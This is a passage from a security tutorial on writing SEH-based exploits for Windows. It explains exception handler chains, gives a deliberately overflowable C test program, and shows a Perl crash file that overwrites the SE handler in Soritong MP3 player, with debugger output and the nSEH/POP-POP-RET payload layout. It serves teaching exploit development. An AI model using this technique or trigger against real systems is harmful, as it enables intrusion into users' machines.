## Exploit writing tutorial part 3 : SEH Based Exploits

Published | By [Corelan Team (corelanc0d3r)](https://www.corelan.be/index.php/author/admin1/)

In the first 2 parts of the exploit writing tutorial series, I have discussed how a classic stack buffer overflow works and how you can build a reliable exploit by using various techniques to jump to the shellcode.  The example we have used allowed us to directly overwrite EIP and we had a pretty large buffer space to host our shellcode. On top of that, we had the ability to use multiple jump techniques to reach our goal. But not all overflows are that easy.

Today, we’ll look at another technique to go from vulnerability to exploit, by using exception handlers.

### What are exception handlers ?

An exception handler is a piece of code that is written inside an application, with the purpose of dealing with the fact that the application throws an execption.  A typical exception handler looks like this :

try

{

//run stuff. If an exception occurs, go to code

}

catch

{

// run stuff when exception occurs

}

A quick look on the stack on how the try & catch blocks are related to each other and placed on the stack  :

[](https://www.corelan.be/wp-content/uploads/2009/07/image25.png)

(Note : "Address of exception handler" is just one part of a SEH record – the image above is an abstract representation, merely showing the various components)

Windows has a default SEH (Structured Exception Handler) which will catch exceptions. If Windows catches an exception, you’ll see a “xxx has encountered a problem and needs to close” popup. This is often the result of the default handler kicking in.  It is obvious that, in order to write stable software, one should try to use development language specific exception handlers, and only rely on the windows default SEH as a last resort.   When using language EH’s, the necessary links and calls to the exception handling code are generate in accordance with the underlying OS.  (and when no exception handlers are used, or when the available exception handlers cannot process the exception, the Windows SEH will be used. (UnhandledExceptionFilter)).  So in the event an error or illegal instruction occurs, the application will get a chance to catch the exception and do something with it. If no exception handler is defined in the application, the OS takes over, catches the exception, shows the popup (asking you to Send Error Report to MS).

In order for the application to be able to go to the catch code, the pointer to the exception handler code is saved on the stack (for each code block). Each code block has its own stack frame, and the pointer to the exception handler is part of this stack frame.  In other words : Each function/procedure gets a stack frame. If an exception handler is implement in this function/procedure, the exception handler gets its own stack frame.  Information about the frame-based exception handler is stored in an exception_registration structure on the stack.

This structure ( also called a SEH record) is 8 bytes and has 2 (4 byte) elements :

* a pointer to the next exception_registration structure (in essence, to the next SEH record, in case the current handler is unable the handle the exception)
* a pointer,  the address of the actual code of the exception handler. (SE Handler)

Simple stack view on the SEH chain components :

[](https://www.corelan.be/wp-content/uploads/2009/07/image45.png)

At the top of the main data block (the data block of the application’s “main” function, or TEB (Thread Environment Block) / TIB (Thread Information Block)), a pointer to the top of the SEH chain is placed. This SEH chain is often called the FS:[0] chain as well.

So, on Intel machines, when looking at the disassembled SEH code, you will see an instruction to move DWORD ptr from FS:[0]. This ensures that the exception handler is set up for the thread and will be able to catch errors when they occur.  The opcode for this instruction is 64A100000000. If you cannot find this opcode, the application/thread may not have exception handling at all.

Alternatively, you can use a OllyDBG plugin called OllyGraph to create a Function Flowchart.

The bottom of the SEH chain is indicated by FFFFFFFF. This will trigger an improper termination of the program (and the OS handler will kick in)

Quick example : compile the following source code (sehtest.exe) and open the executable in windbg. Do NOT start the application yet, leave it in a paused state :

#include

#include<string.h>

#include

int ExceptionHandler(void);

int main(int argc,char *argv[]){

char temp[512];

printf("Application launched");

__try {

strcpy(temp,argv[1]);

} __except ( ExceptionHandler() ){

}

return 0;

}

int ExceptionHandler(void){

printf("Exception");

return 0;

}

look at the loaded modules

Executable search path is:

ModLoad: 00400000 0040c000 c:\sploits\seh\lcc\sehtest.exe

ModLoad: 7c900000 7c9b2000 ntdll.dll

ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll

ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.DLL

ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll

ModLoad: 73d90000 73db7000 C:\WINDOWS\system32\CRTDLL.DLL

The application sits between 00400000 and 0040c000

Search this area for the opcode :

0:000> s 00400000 l 0040c000 64 A1

00401225 64 a1 00 00 00 00 55 89-e5 6a ff 68 1c a0 40 00 d.....U..j.h..@.

0040133f 64 a1 00 00 00 00 50 64-89 25 00 00 00 00 81 ec d.....Pd.%......

This is proof that an exception handler is registered. Dump the TEB :

0:000> d fs:[0]

003b:00000000 0c fd 12 00 00 00 13 00-00 e0 12 00 00 00 00 00 ................

003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................

003b:00000020 84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T...........

003b:00000030 00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000040 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

0:000> !exchain

0012fd0c: ntdll!strchr+113 (7c90e920)

The pointer points to 0x0012fd0c (begin of SEH chain). When looking at that area, we see :

0:000> d 0012fd0c

0012fd0c ff ff ff ff 20 e9 90 7c-30 b0 91 7c 01 00 00 00 .... ..|0..|....

0012fd1c 00 00 00 00 57 e4 90 7c-30 fd 12 00 00 00 90 7c ....W..|0......|

0012fd2c 00 00 00 00 17 00 01 00-00 00 00 00 00 00 00 00 ................

0012fd3c 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

0012fd4c 08 30 be 81 92 24 3e f8-18 30 be 81 18 aa 3c 82 .0...$>..0....<.

0012fd5c 90 2f 20 82 01 00 00 00-00 00 00 00 00 00 00 00 ./ .............

0012fd6c 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

0012fd7c 01 00 00 f4 00 00 00 00-00 00 00 00 00 00 00 00 ................

ff ff ff ff indicates the end of the SEH chain. That’s normal, because the application is not started yet. (Windbg is still paused)

If you have the Ollydbg plugin Ollygraph installed, you could open the executable in ollydbg and create the graph, which should indicate if an exception handler is installed or not :

[](https://www.corelan.be/wp-content/uploads/2009/07/image27.png)

When we run the application (F5  or ‘g’), we see this :

0:000> d fs:[0]

*** ERROR: Symbol file could not be found. Defaulted to export symbols for ...

003b:00000000 40 ff 12 00 00 00 13 00-00 d0 12 00 00 00 00 00 @...............

003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................

003b:00000020 84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T...........

003b:00000030 00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000040 a0 06 85 e2 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

0:000> d 0012ff40

0012ff40 b0 ff 12 00 d8 9a 83 7c-e8 ca 81 7c 00 00 00 00 .......|...|....

0012ff50 64 ff 12 00 26 cb 81 7c-00 00 00 00 b0 f3 e8 77 d...&..|.......w

0012ff60 ff ff ff ff c0 ff 12 00-28 20 d9 73 00 00 00 00 ........( .s....

0012ff70 4a f7 63 01 00 d0 fd 7f-6d 1f d9 73 00 00 00 00 J.c.....m..s....

0012ff80 00 00 00 00 00 00 00 00-ca 12 40 00 00 00 00 00 ..........@.....

0012ff90 00 00 00 00 f2 f6 63 01-4a f7 63 01 00 d0 fd 7f ......c.J.c.....

0012ffa0 06 00 00 00 04 2d 4c f4-94 ff 12 00 ab 1c 58 80 .....-L.......X.

0012ffb0 e0 ff 12 00 9a 10 40 00-1c a0 40 00 00 00 00 00 [......@...@.....](mailto:......@...@.....)

The TEB for the main function is now set up. The SEH chain for the main function points at 0x0012ff40, where the exception handler is listed and will point to the exception handler function (0x0012ffb0)

In OllyDbg, you can see the seh chain more easily :

[](https://www.corelan.be/wp-content/uploads/2009/07/image28.png)

(There is a similar view in Immunity Debugger – just click "View" and select "SEH Chain")

Stack :

[](https://www.corelan.be/wp-content/uploads/2009/07/image29.png)

Here we can see a pointer to our Exception Handler function ExceptionHandler() (0x0040109A)

Anyways, as you can see in the explanation above the example, and in the last screenshot, exception handlers are connected/linked to each other. They form a linked list chain on the stack, and sit relatively close to the bottom of the stack. (SEH chain). When an exception occurs, Windows ntdll.dll kicks in, retrieves the head of the SEH chain (sits at the top of TEB/TIB remember), walks through the list and tries to find the suitable handler. If no handler is found the default Win32 handler will be used (at the bottom of the stack, the one after FFFFFFFF).

We see the first SE Handler record at 0012FFF40. The next SEH address points to the next SEH record (0012FFB0).  The current handler points at 7C839AD8.  It looks like this is some kind of OS handler (the pointers points into an OS module)

Then, the second SEH record entry in the chain (at 0012FFB0) has the following values : next SEH points to 0012FFE0. The handler points at 0040109A. This address is part of the executable, so it looks like this is an application handler.

Finally, the last SEH record in the chain (at 0012FFE0) has FFFFFFFF in nseh. This means that this is the last entry in the chain.  The handler points at 7C839AD8, which is an OS handler again.

So, putting all pieces together, the entire SEH chain looks like this :

[](https://www.corelan.be/wp-content/uploads/2010/08/image12.png)

You can read more about SEH in Matt Pietrek’s excellent article from 1997 : <http://www.microsoft.com/msj/0197/exception/exception.aspx>

### Changes in Windows XP SP1 with regards to SEH, and the impact of GS/DEP/SafeSEH and other protection mechanisms on exploit writing.

XOR

In order to be able to build an exploit based on SEH overwrite, we will need to make a distinction between Windows XP pre-SP1 and SP1 and up.  Since Windows XP SP1, before the exception handler is called, all registers are XORed with each other, making them all contain 0x00000000, which means you won’t be able to find a reference to your payload in one of the registers. In other words, maybe you’ll see that one or more registers point at your payload at the first chance exception, but when the EH kicks in, these registers are cleared again (so you cannot jump to them directly in order to execute your shellcode).  We’ll talk about this later on.

DEP & Stack Cookies

On top of that, Stack Cookies (via C++ compiler options) and DEP (Data Execution Prevention) were introduced (Windows XP SP2 and Windows 2003) . I will write an entire post on Stack cookies and DEP. In sort, you only need to remember that these two techniques can make it significantly harder to build exploits.

SafeSEH

Some additional protection was added to compilers, helping to stop the abuse of SEH overwrites. This protection mechanism is active for all modules that are compiled with /safeSEH

Windows 2003

Under Windows 2003 server, more protection was added. I’m not going to discuss these protections in this post (check tutorial series part 6 for more info), because things would start to get too complex at this point.   As soon as you mastered this tutorial, you will be ready to look at tutorial part 6 :-)

### XOR, SafeSEH,…. but how can we then use the SEH to jump to shellcode ?

There is a way around the XOR 0x00000000 protection and the SafeSEH protections. Since you cannot simply jump to a register (because registers are xored), a call to a series of instructions in a dll will be needed.

(You should try to avoid using a call from the memory space of an OS specific dll, but rather use an address from an application dll instead in order to make the exploit reliable (assuming that this dll is not compiled with safeSEH). That way, the address will be *almost* always the same, regardless of the OS version.  But if there are no DLL’s, and there is a non safeseh OS module that is loaded, and this module contains a call to these instructions, then it will work too.)

The theory behind this technique is : If we can overwrite the pointer to the SE handler that will be used to deal with a given exception, and we can cause the application to throw another exception (a forced exception), we should be able to get control by forcing the application to jump to your shellcode (instead of to the real exception handler function).  The series of instructions that will trigger this, is POP POP RET. The OS will understand that the exception handling routine has been executed and will move to the next SEH  (or to the end of the SEH chain).   The pointer to this instruction should be searched for in loaded dll’s/exe’s, but not in the stack (again, the registers will be made unusable). (You could try to use ntdll.dll or an application-specific dll)

One quick sidenote : there is an excellent Ollydbg plugin called [OllySSEH](http://www.openrce.org/downloads/details/244/OllySSEH), which will scan the process loaded modules and will indicate if they were compiled with SafeSEH or not. It is important to scan the dll’s and to use a pop/pop/ret address from a module that is not compiled with SafeSEH. If you are using Immunity Debugger, then you can use the pvefindaddr plugin to look for seh (p/p/r) pointers. This plugin will automatically filter invalid pointers (from safeseh modules etc) and will also look for all p/p/r combinations.  I highly recommend using Immunity Debugger and pvefindaddr.

Normally, the pointer to the next SEH record contains an address. But in order to build an exploit, we need to overwrite it with small jumpcode to the shellcode (which should sit in the buffer right after overwriting the SE Handler).  The pop pop ret sequence will make sure this code gets executed

In other words, the payload must do the following things

1. cause an exception. Without an exception, the SEH handler (the one you have overwritten/control) won’t kick in
2. overwrite the pointer to the next SEH record with some jumpcode (so it can jump to the shellcode)
3. overwrite the SE handler with a pointer to an instruction that will bring you back to next SEH and execute the jumpcode.
4. The shellcode should be directly after the overwritten SE Handler. Some small jumpcode contained in the overwritten “pointer to next SEH record” will jump to it).

[](https://www.corelan.be/wp-content/uploads/2010/08/image13.png)

As explained at the top of this post, there could be no exception handlers in the application (in that case, the default OS Excecption Handler takes over, and you will have to overwrite a lot of data, all the way to the bottom of the stack), or the application uses its own exception handlers (and in that case you can choose how far ‘deep’ want to overwrite).

A typical payload will look like this

[Junk][nSEH][SEH][Nop-Shellcode]

Where nSEH = the jump to the shellcode, and SEH is a reference to a pop pop ret

Make sure to pick a universal address for overwriting the SEH. Ideally, try to find a good sequence in one of the dll’s from the application itself.

Before looking at building an exploit, we’ll have a look at how Ollydbg and windbg can help tracing down SEH handling (and assist you with building the correct payload)

The test case in this post is based on a vulnerability that was released last week (july 20th 2009).

### See SEH in action – Ollydbg

When performing a regular stack based buffer overflow, we overwrite the return address (EIP) and make the application jump to our shellcode.  When doing a SEH overflow, we will continue overwriting the stack after overwriting EIP, so we can overwrite the default exception handler as well. How this will allow us to exploit a vulnerability, will become clear soon.

Let’s use a vulnerability in [Soritong MP3 player 1.0](http://www.sorinara.com/soritong/), made [public on july 20th 2009](http://www.milw0rm.com/exploits/9192).

You can download a local copy of the Soritong MP3 player here :

Please log in to download Soritong MP3 Player (1.7 MiB)

The vulnerability points out that an invalid skin file can trigger the overflow. We’ll use the following basic perl script to create a file called UI.txt in the skin\default folder :

$uitxt = "ui.txt";

my $junk = "A" x 5000 ;

open(myfile,">$uitxt") ;

print myfile $junk;

Now open soritong. The application dies silently (probably because of the exception handler that has kicked in, and has not been able to find a working SEH address (because we have overwritten the address).

FIrst, we’ll work with Ollydbg/Immunity to clearly show you the stack and SEH chain .  Open Ollydbg/Immunity Debugger and open the soritong.exe executable. Press the “play” button to run the application. Shortly after, the application dies and stops at this screen :

[](https://www.corelan.be/wp-content/uploads/2009/07/image31.png)

The application has died at 0x0042E33. At that point, ESP points at 0x0012DA14.  Further down the stack (at 0012DA6C), we see FFFFFFFF, which looks likeindicates the end of the SEH chain. Directly below 0x0012DA14, we see 7E41882A, which is the address of the default SE handler for the application.  This address sits in the address space of user32.dll.

[](https://www.corelan.be/wp-content/uploads/2009/07/image32.png)

A couple of addresses higher on the stack, we can see some other exception handlers, but all of them also belong to the OS (ntdll in this case).  So it looks like this application (or at least the function that was called and caused the exception) does not have its own exception handler routine.

[](https://www.corelan.be/wp-content/uploads/2009/07/image33.png)

When we look at the threads (View – Threads) select the first thread (which refers to the start of the application), right click and choose ‘dump thread data block’, we can see the Pointer to the SEH chain :

[](https://www.corelan.be/wp-content/uploads/2009/07/image34.png)

[](https://www.corelan.be/wp-content/uploads/2009/07/image35.png)

So the exception handler worked. We caused an exception (by building a malformed ui.txt file). The application jumped to the SEH chain (at 0x0012DF64).

Go to “View” and open “SEH chain”

[](https://www.corelan.be/wp-content/uploads/2009/07/image36.png)

The SE handler address points to the location where the code sits that needs to be run in order to deal with the exception.

[](https://www.corelan.be/wp-content/uploads/2009/07/image37.png)

The SE handler has been overwritten with 4 A’s.  Now it becomes interesting. When the exception is handled, EIP will be overwritten with the address in the SE Handler.  Since we can control the value in the handler, we can have it execute our own code.

### See SEH in action – Windbg

When we now do the same in windbg, this is what we see :

Close Ollydbg, open windbg and open the soritong.exe file.

[](https://www.corelan.be/wp-content/uploads/2009/07/image38.png)

The debugger first breaks (it puts a breakpoint before executing the file). Type command g  (go) and press return. This will launch the application. (Alternatively, press F5)

[](https://www.corelan.be/wp-content/uploads/2009/07/image39.png)

Soritong mp3 player launches, and dies shortly after. Windbg has catched the “first change exception”. This means that windbg has noticed that there was an exception, and even before the exception could be handled by the application, windbg has stopped the application flow :

[](https://www.corelan.be/wp-content/uploads/2009/07/image40.png)

The message states “This exception may be expected and handled”.

Look at the stack :

00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41

0:000> d esp

0012da14 3c eb aa 00 00 00 00 00-00 00 00 00 00 00 00 00 <...............

0012da24 94 da 12 00 00 00 00 00-e0 a9 15 00 00 00 00 00 ................

0012da34 00 00 00 00 00 00 00 00-00 00 00 00 94 88 94 7c ...............|

0012da44 67 28 91 7c 00 eb 12 00-00 00 00 00 01 a0 f8 00 g(.|............

0012da54 01 00 00 00 24 da 12 00-71 b8 94 7c d4 ed 12 00 ....$...q..|....

0012da64 8f 04 44 7e 30 88 41 7e-ff ff ff ff 2a 88 41 7e ..D~0.A~....*.A~

0012da74 7b 92 42 7e af 41 00 00-b8 da 12 00 d8 00 0b 5d {.B~.A.........]

0012da84 94 da 12 00 bf fe ff ff-b8 f0 12 00 b8 a5 15 00 ................

ffffffff here indicates the end of the SEH chain.  When we run !analyze -v, we get this :

FAULTING_IP:

SoriTong!TmC13_5+3ea3

00422e33 8810 mov byte ptr [eax],dl

EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)

ExceptionAddress: 00422e33 (SoriTong!TmC13_5+0x00003ea3)

ExceptionCode: c0000005 (Access violation)

ExceptionFlags: 00000000

NumberParameters: 2

Parameter[0]: 00000001

Parameter[1]: 00130000

Attempt to write to address 00130000

FAULTING_THREAD: 00000a4c

PROCESS_NAME: SoriTong.exe

ADDITIONAL_DEBUG_TEXT:

Use '!findthebuild' command to search for the target build information.

If the build information is available, run '!findthebuild -s ; .reload' to set symbol path and load symbols.

FAULTING_MODULE: 7c900000 ntdll

DEBUG_FLR_IMAGE_TIMESTAMP: 37dee000

ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s".

EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s".

EXCEPTION_PARAMETER1: 00000001

EXCEPTION_PARAMETER2: 00130000

WRITE_ADDRESS: 00130000

FOLLOWUP_IP:

SoriTong!TmC13_5+3ea3

00422e33 8810 mov byte ptr [eax],dl

BUGCHECK_STR: APPLICATION_FAULT_INVALID_POINTER_WRITE_WRONG_SYMBOLS

PRIMARY_PROBLEM_CLASS: INVALID_POINTER_WRITE

DEFAULT_BUCKET_ID: INVALID_POINTER_WRITE

IP_MODULE_UNLOADED:

ud+41414140

41414141 ?? ???

LAST_CONTROL_TRANSFER: from 41414141 to 00422e33

STACK_TEXT:

WARNING: Stack unwind information not available. Following frames may be wrong.

0012fd38 41414141 41414141 41414141 41414141 SoriTong!TmC13_5+0x3ea3

0012fd3c 41414141 41414141 41414141 41414141 +0x41414140

0012fd40 41414141 41414141 41414141 41414141 +0x41414140

0012fd44 41414141 41414141 41414141 41414141 +0x41414140

0012fd48 41414141 41414141 41414141 41414141 +0x41414140

0012fd4c 41414141 41414141 41414141 41414141 +0x41414140

0012fd50 41414141 41414141 41414141 41414141 +0x41414140

0012fd54 41414141 41414141 41414141 41414141 +0x41414140

 . . . (removed some of the lines)

0012ffb8 41414141 41414141 41414141 41414141 +0x41414140

0012ffbc

SYMBOL_STACK_INDEX: 0

SYMBOL_NAME: SoriTong!TmC13_5+3ea3

FOLLOWUP_NAME: MachineOwner

MODULE_NAME: SoriTong

IMAGE_NAME: SoriTong.exe

STACK_COMMAND: ~0s ; kb

BUCKET_ID: WRONG_SYMBOLS

FAILURE_BUCKET_ID: INVALID_POINTER_WRITE_c0000005_SoriTong.exe!TmC13_5

Followup: MachineOwner

The exception record points at ffffffff, which means that the application did not use an exception handler for this overflow (and the “last resort” handler was used, which is provided for by the OS).

When you dump the TEB after the exception occurred, you see this :

0:000> d fs:[0]

003b:00000000 64 fd 12 00 00 00 13 00-00 c0 12 00 00 00 00 00 d...............

003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................

003b:00000020 00 0f 00 00 30 0b 00 00-00 00 00 00 08 2a 14 00 ....0........*..

003b:00000030 00 b0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000040 38 43 a4 e2 00 00 00 00-00 00 00 00 00 00 00 00 8C..............

003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

=> pointer to the SEH chain, at 0x0012FD64.

That area now contains A’s

0:000> d 0012fd64

0012fd64 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fd74 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fd84 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fd94 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fda4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fdb4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fdc4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0012fdd4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

The exception chain says :

0:000> !exchain

0012fd64: +41414140 (41414141)

Invalid exception stack at 41414141

=> so we have overwritten the exception handler.  Now let the appliation catch the exception (simply type ‘g’ again in windbg, or press F5) and let’ see what happens :

[](https://www.corelan.be/wp-content/uploads/2009/07/image41.png)

eip now points to 41414141, so we can control EIP.

The exchain now reports

0:000> !exchain

0012d658: ntdll!RtlConvertUlongToLargeInteger+7e (7c9032bc)

0012fd64: +41414140 (41414141)

Invalid exception stack at 41414141

Microsoft has released a windbg extension called [!exploitable](http://msecdbg.codeplex.com/).  Download the package, and put the dll file in the windbg program folder, inside the winext subfolder.

[](https://www.corelan.be/wp-content/uploads/2009/07/image43.png)

This module will help determining if a given application crash/exception/acces violation would be exploitable or not. (So this is not limited to SEH based exploits)

When applying this module on the Soritong MP3 player, right after the first exception occurs, we see this :

(588.58c): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=00130000 ebx=00000003 ecx=00000041 edx=00000041 esi=0017f504 edi=0012fd64

eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei pl nz ac po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212

*** WARNING: Unable to verify checksum for SoriTong.exe

*** ERROR: Symbol file could not be found. Defaulted to export symbols for SoriTong.exe -

SoriTong!TmC13_5+0x3ea3:

00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41

0:000> !load winext/msec.dll

0:000> !exploitable

Exploitability Classification: EXPLOITABLE

Recommended Bug Title: Exploitable - User Mode Write AV starting at SoriTong!TmC13_5+0x0000000000003ea3 (Hash=0x46305909.0x7f354a3d)

User mode write access violations that are not near NULL are exploitable.

After passing the exception to the application (and windbg catching the exception), we see this :

0:000> g

(588.58c): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=00000000 ebx=00000000 ecx=41414141 edx=7c9032bc esi=00000000 edi=00000000

eip=41414141 esp=0012d644 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246

+0x41414140:

41414141 ?? ???

0:000> !exploitable

Exploitability Classification: EXPLOITABLE

Recommended Bug Title: Exploitable - Read Access Violation at the Instruction Pointer starting at +0x0000000041414140 (Hash=0x4d435a4a.0x3e61660a)

Access violations at the instruction pointer are exploitable if not near NULL.

Great module, nice work Microsoft :-)

### Can I use the shellcode found in the registers to jump to ?

Yes and no. Before Windows XP SP1, you could jump directly to these registers in order to execute the shellcode.  But from SP1 and up, a protection mechanism has been plut in place to protect things like that from happening.  Before the exception handler takes control, all registers are XOred with each other, so they all point to 0x00000000

That way, when SEH kicks in, the registers are useless.

### Advantages of SEH Based Exploits over RET (direct EIP) overwrite stack overflows

In a typical RET overflow, you overwrite EIP and make it jump to your shellcode.

This technique works well, but may cause stability issues (if you cannot find a jmp instruction in a dll, or if you need to hardcode addresses), and it may also suffer from buffer size problems, limiting the amount of space available to host your shellcode.

